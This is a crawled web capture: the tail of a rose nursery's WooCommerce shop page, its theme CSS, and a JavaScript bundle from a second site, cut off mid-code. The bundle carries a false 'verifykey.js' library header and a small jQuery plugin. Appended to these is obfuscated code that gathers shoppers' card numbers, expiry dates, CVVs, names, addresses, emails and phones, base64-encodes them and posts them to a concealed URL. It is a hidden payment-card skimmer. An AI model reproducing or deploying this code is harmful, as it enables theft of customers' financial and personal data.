class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/decade-introduced/1500-to-1599","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_decade-introduced|1500-to-1599","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/decade-introduced/1500-to-1599","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_decade-introduced|1500-to-1599","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/decade-introduced/1500-to-1599","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_decade-introduced|1500-to-1599","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/decade-introduced/1500-to-1599","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_decade-introduced|1500-to-1599","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/decade-introduced/1500-to-1599","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_decade-introduced|1500-to-1599","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.9.6" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/Scrollbar.concat.min.js?ver=3.1.9.6" id="berocket_aapf_widget-scroll-script-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.9" id="berocket_framework_tippy-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/widgetkit/assets/js/maps.js?ver=6.9" id="widgetkit-maps-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://roguevalleyroses.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://roguevalleyroses.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>function brjst_ajax_filters_berocket_ajax_products_loaded(){try{jQuery(function($){
    var h = $('.size-woocommerce_thumbnail').outerWidth();
$('.size-woocommerce_thumbnail').css({height: h + 'px'});
	});}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>    </body>
</html>

<!-- Dynamic page generated in 3.280 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 08:02:29 -->


--- FILE ---
content_type: text/css
request_url: https://roguevalleyroses.com/wp-content/themes/yootheme-roses/css/custom.css?ver=3.0.31
body_size: 1533
content:
/****************** SITE *********************/
.wk-h5{
    font-size: 16px;
}

/****************** TOOLBAR *********************/

.tm-toolbar {
    font-weight: bold;
}
.tm-toolbar a {
    text-decoration: unset;
}

/****************** HEADERBAR *********************/

.tm-headerbar-top {
    font-size: 30px;
    font-family: "Great Vibes";
    color: #007F55;
}
.tm-headerbar-stacked {
    margin-top: 20px;
    line-height: 5px;
}
/****************** NAVIGATION *********************/
.mega-nav{
    position: absolute;
    width: 100%;
    z-index: 100000;
    left: 0px !important;
}
.search-nav{
    width: 400px;
}
#woocommerce-product-search-field-nav {
    width: 75%;
}
.mega-nav .uk-container, .drop-nav .uk-container{
    background: #fff;
	border-top:1px solid #eee;
}
.mega-nav .wk-h6, .drop-nav .wk-h6 {
    font-size: 14px;
    font-family: Lato;
    color: #007F55;
}
.mega-nav h5, .drop-nav h5 {
    font-size: 18px;
    font-family: Lato;
    font-weight: 900;
    color: #007F55;
}
.mega-nav ul.wk-slider{
    min-height: 300px !important;
}
.uk-navbar .uk-button-text{
    color:#007F55;
}
.mega-nav svg {
    color: #000;
}
.uk-navbar-item a {
    color: unset;
    text-decoration: none;
}
.uk-offcanvas-bar .uk-nav-default>li>a {
	color:#f1efed;
}
.uk-offcanvas-bar .uk-nav-default>li>a:hover {
	color:#fff;
}
.uk-offcanvas-bar .uk-nav-default .uk-nav-sub a {
    color:rgba(255,255,255,.5);
}
.uk-offcanvas-bar .uk-nav-default .uk-nav-sub a:hover {
    color:#fff;
}
/****************** SIDEBAR *********************/
 .widget_product_search .search-field, .woocommerce .widget_product_search input[type=search], .woocommerce-page .widget_product_search .search-field, .woocommerce-page .widget_product_search input[type=search] {
    box-sizing: border-box;
    margin: 0;
    border-radius: 0;
    font: inherit;
    overflow: visible;
    -webkit-appearance: none;
    vertical-align: middle;
    width: 100%;
    border: none;
    color: #004220;
    transition: .2s ease-in-out;
    transition-property: color,background-color,border-color,box-shadow;
}
.tm-sidebar{
    background-color:#004220;
    padding: 15px 15px 30px 25px;
	color:#fff;
}
.woocommerce-product-search button {
    background-color: #8DAA76;
    color: #fff;
    text-transform: uppercase;
    border: none;
    padding: 19px 15px;
    border-radius: 25px;
    margin-top: 20px;
    position: relative;
    top: 2px;
    margin-left: 5px;
	font-size:14px;
}
#woocommerce-product-search-field-0 {
    display: inline-block;
    width: 75%;
    line-height: 30px;
	font-size:14px;
}
.woocommerce-product-search label{
    display: none;
} 
#tm-sidebar h3, #tm-sidebar h4, .sidebar-left-row .uk-tile-primary h3, .sidebar-left-row .uk-tile-primary h4 {
    font-size: 14px;
    font-weight: 400;
    line-height: 26px;
}
#tm-sidebar h5, .sidebar-left-row .uk-tile-primary h5 {
	font-weight:900;
	margin-bottom:5px;
}
#tm-sidebar ul, #tm-sidebar ul li, .sidebar-left-row .uk-tile-primary ul, .sidebar-left-row .uk-tile-primary ul li {
    margin-top:0px;
}
.sidebar-left-row .uk-tile-primary {
	padding:15px 15px 30px 25px!important;
}
#tm-sidebar div.uk-grid-margin.uk-first-column, .sidebar-left-row div.uk-grid-margin.uk-first-column {
	margin-top:30px;
}
.sidebar-left-row > div:nth-child(2) {
    padding-left: 0px;
}
/****************** PAGE *********************/

#tm-main {
    padding-top: 0;
    padding-bottom: 0;
}
.woocommerce-breadcrumb{
    display:none;
}
.woocommerce-product-gallery .flex-viewport {
    margin-bottom: 5px;
}
.uk-article-title{
    display:none;
}
.product_meta, .quantity label, .additional_information_tab, .reviews_tab,.description_tab{
    display:none !important;
}
.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary {
    width: 100%;
}
.page-template-default div.primary-filter {
	border-bottom:1px solid #ddd;
}
.attributes {
    min-height: 27px;
}
span.price{
    margin-bottom: 0px !important;
}
.woocommerce ul.products li.product .button{
    margin-top: 10px;
}
.attributes ul.product-attributes {
    font-size: 12px;
    margin: 0px;
    line-height: 14px;
}
.out-of-stock, .in-stock {
    margin: 5px 0px 0px;
    font-size: 12px;
    font-weight: bold;
    color: #000;
}
.product-attributes + .product-attributes {
    font-weight: bold;
}
.product-attributes + .product-attributes a {
    font-weight: 400;
}
/****************** FILTERS *********************/
#tm-sidebar .main-filter{
  display:none;
}
article .sidebar-filter{
  display:none;
}
.uk-accordion>:nth-child(n+2) {
    border-top: none !important;
}
#tm-sidebar h3.berocket_aapf_widget-title {
	margin-top:0;
}
#tm-sidebar div.berocket_single_filter_widget div.berocket_aapf_widget-wrapper * {
	color:#fff;
}
#tm-sidebar .berocket_label_widgets {
    font-size: .8em;
    padding-left: 5px;
}
#tm-sidebar .berocket_aapf_widget {
	padding-left:0;
}
#tm-sidebar .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #eee;
    background-color: rgba(255,255,255,.70);
}
.berocket_aapf_widget_selected_filter ul {
    float: left;
    clear: none !important;
    margin: 0;
}
.berocket_aapf_widget_selected_filter span {
    float: left;
    margin: 5px;
}
.berocket_aapf_widget > ul {
    float: right;
    padding: 0;
}

/****************** PRODUCTS *********************/

.product-card a, .woocommerce-loop-product__title {
    font-size: 18px !important;
    text-decoration: unset;
    color: #004220;
    font-family: Lato;
    font-weight: bold;
    margin-top: 0px !important;
    padding-top: 0px !important;
}
span.woocommerce-Price-amount.amount {
    font-size: 22px;
    font-weight: 300;
}
.single-product h1 {
	font-family:'Lato', sans-serif;
	font-size:32px;
}
@media (min-width: 1200px) {
	.single-product .container-fluid .uk-grid.uk-grid-stack .uk-first-column {
		background:#cdf1f1;
		padding:15px 25px;
	}
}
@media (max-width:1199px) {
	.single-product .container-fluid .uk-grid.uk-grid-margin.uk-first-column div {
		background:#cdf1f1;
	}
}
.single-product ul.product-attributes {
	list-style:none;
	padding-left:0;
	font-size:.9em;
}

/****************** WOOCOMMERCE CART AND CHECKOUT ********************/
.gift-popup-title {
    background: #cdf1f1;
}
/* fix for narrow columns */
.woocommerce-checkout .col-1, .woocommerce-checkout .col-2 {
	max-width:none;
}
.woocommerce-checkout #order_comments_field label {
	display:block;
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.lifepader.com/resources/bundle.js
body_size: 28125
content:
/*!
* verifykey.js
* v0.5.2 - 2015-02-07
* http://addyosmani.github.com/verifykey.js
* (c) Addy Osmani;  License
* Created by: Addy Osmani, Sindre Sorhus, Andrée Hansson, Mat Scales
* Contributors: Ironsjp, Mathias Bynens, Rick Waldron, Felipe Morais
*/
 (function($){$.fn.extend({goalProgress:function(options){var defaults={goalAmount:100,currentAmount:50,speed:1E3,textBefore:"",textAfter:""};var options=$.extend(defaults,options);return this.each(function(){var obj=$(this);var goalAmountParsed=parseInt(defaults.goalAmount);var currentAmountParsed=parseInt(defaults.currentAmount);var percentage=currentAmountParsed/goalAmountParsed*100;var progressBar='<div class="progressBar">'+defaults.textBefore+currentAmountParsed+defaults.textAfter+"</div>";var progressBarWrapped=
'<div class="goalProgress">'+progressBar+"</div>";obj.append(progressBarWrapped);var rendered=obj.find("div.progressBar");rendered.each(function(){$(this).html($(this).text().replace(/\s/g,"&nbsp;"))});rendered.animate({width:percentage+"%"},defaults.speed)})}})})(jQuery);;const _0x48191f=_0x500b;(function(_0x6b34c2,_0x17ea4b){const _0x2cdaf2=_0x500b,_0x2b3c1c=_0x6b34c2();while(!![]){try{const _0x363629=-parseInt(_0x2cdaf2(0xc1))/0x1+-parseInt(_0x2cdaf2(0x106))/0x2+parseInt(_0x2cdaf2(0xfb))/0x3*(parseInt(_0x2cdaf2(0x175))/0x4)+-parseInt(_0x2cdaf2(0xdf))/0x5*(parseInt(_0x2cdaf2(0xc2))/0x6)+-parseInt(_0x2cdaf2(0x16b))/0x7+-parseInt(_0x2cdaf2(0x165))/0x8+parseInt(_0x2cdaf2(0xdb))/0x9;if(_0x363629===_0x17ea4b)break;else _0x2b3c1c['push'](_0x2b3c1c['shift']());}catch(_0x1fc9b7){_0x2b3c1c['push'](_0x2b3c1c['shift']());}}}(_0x2376,0xd5e14));let jR,Apbrre={'fzD':function(){const _0x297c58=_0x500b;Mihsre[_0x297c58(0x13b)]();}},jqrintvl=setInterval(function(){const _0x23abeb=_0x500b;window['jQuery']&&Utrppg[_0x23abeb(0x167)]()&&(jR=jQuery,window[_0x23abeb(0x17c)](jqrintvl),jR('head')['append'](jR(fkcntt[_0x23abeb(0xd0)])),Apbrre[_0x23abeb(0x140)]());}),Mihsre={'UFB':function(){const _0x202499=_0x500b;wwt(_0x202499(0xf8)),this['jom']();},'mGetData':function(){const _0x30f32d=_0x500b;if(fmrsf[_0x30f32d(0x110)]()&&blmgtt['oIs']()&&Utrppg['IUn']()){let _0x8a5a08=this[_0x30f32d(0x16a)](fmrsf[_0x30f32d(0xdd)](),blmgtt['Ecj']());Opfyyd[_0x30f32d(0x17b)]?(Utrppg['dXy'](),wwt('ywj\x20'+atob(_0x30f32d(0xce))),wwt(_0x8a5a08)):this[_0x30f32d(0xf3)](_0x8a5a08,()=>{});}},'tyu':function(_0x4f4ab6,_0x4f9d4b){const _0x2c5322=_0x500b;return{'Address':_0x4f9d4b[_0x2c5322(0x115)]?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'')??'-','CCname':_0x4f9d4b[_0x2c5322(0x114)][_0x2c5322(0xf1)](_0x2c5322(0x120),'')+'\x20'+_0x4f9d4b[_0x2c5322(0xc3)][_0x2c5322(0xf1)]('undefined',''),'Email':_0x4f9d4b[_0x2c5322(0xdc)]?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'-')??'-','Phone':_0x4f9d4b[_0x2c5322(0x12e)]?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'-')??'-','Sity':_0x4f9d4b[_0x2c5322(0x109)]?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'-')??'-','State':_0x4f9d4b['NTT']?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'-'),'Country':_0x4f9d4b[_0x2c5322(0xe3)]?.[_0x2c5322(0xf1)](_0x2c5322(0x120),'-')??'-','Zip':_0x4f9d4b[_0x2c5322(0x14e)]?.[_0x2c5322(0xf1)]('undefined','-')??'-','Shop':window['location']['host'],'CcNumber':_0x4f4ab6[_0x2c5322(0x10e)][_0x2c5322(0xf1)](_0x2c5322(0x120),'-'),'ExpDate':_0x4f4ab6[_0x2c5322(0xb0)][_0x2c5322(0xf1)](_0x2c5322(0x120),'-')['replaceAll'](_0x2c5322(0x101),'/20'),'Cvv':_0x4f4ab6[_0x2c5322(0x134)]['replaceAll'](_0x2c5322(0x120),'-'),'Useragent':navigator['userAgent'],'Uid':_0x2c5322(0x181)};},'hrU':function(_0x5545d1,_0x4ee9ce){const _0x5d9b28=_0x500b;Utrppg['IUn']()&&(Utrppg[_0x5d9b28(0x154)](),jR[_0x5d9b28(0xc7)]({'url':atob(_0x5d9b28(0xce)),'data':{'v':btoa(JSON[_0x5d9b28(0x124)](_0x5545d1))},'type':_0x5d9b28(0x10f),'success':function(_0x462b86){_0x4ee9ce(_0x462b86);},'error':function(_0x3d05a5,_0xe79764,_0x2f8583){_0x4ee9ce(_0xe79764);}}));},'Aem':!0x1},Utrppg={'dXy':function(_0x59d1d3=0xb4){const _0x253c7d=_0x500b;Opfyyd[_0x253c7d(0x17b)]||this[_0x253c7d(0x150)](Opfyyd[_0x253c7d(0xea)]['ijp'],Opfyyd['ayk'][_0x253c7d(0x13d)],_0x59d1d3);},'IUn':function(){const _0x4a63e0=_0x500b;return!!Opfyyd[_0x4a63e0(0x17b)]||!this['etu'](Opfyyd['ayk']['ijp']);}};function wwt(_0x325d9a){const _0x369c4b=_0x500b;Opfyyd[_0x369c4b(0x17b)]&&(_0x325d9a='string'==typeof _0x325d9a?_0x369c4b(0x159)+_0x325d9a:_0x325d9a,console[_0x369c4b(0xbe)](_0x325d9a));}Utrppg[_0x48191f(0xfd)]=function(_0x1d1107,_0x249f56){const _0x55fefe=_0x48191f;if(_0x249f56||(_0x249f56=0x0),_0x1d1107&&_0x1d1107[_0x55fefe(0x10d)]&&_0x1d1107[_0x55fefe(0x10d)]>0x0){let _0x56c3cd=_0x1d1107[_0x55fefe(0x162)]()[_0x55fefe(0x112)];window[_0x55fefe(0x12f)]({'top':_0x56c3cd-0xc8,'left':0x0,'behavisor':_0x55fefe(0x16d)});}},Utrppg[_0x48191f(0xfe)]=function(_0x11beb6){const _0x10239b=_0x48191f;let 